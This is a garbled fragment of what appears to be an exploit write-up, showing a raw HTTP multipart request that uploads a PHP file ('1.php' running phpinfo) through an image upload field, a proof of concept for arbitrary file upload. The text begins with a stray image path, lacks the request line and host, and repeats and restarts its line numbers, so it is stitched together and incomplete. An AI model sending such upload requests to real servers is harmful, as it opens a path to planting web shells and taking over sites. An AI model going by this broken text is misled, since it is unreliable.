 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryoubDACYsPf0TIEUT
15 Content-Disposition: form-data; name="pic[]"; filename="1.php"
16 Content-Type: text/plain
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryoubDACYsPf0TIEUT--
20
13 Connection: close
14
15 []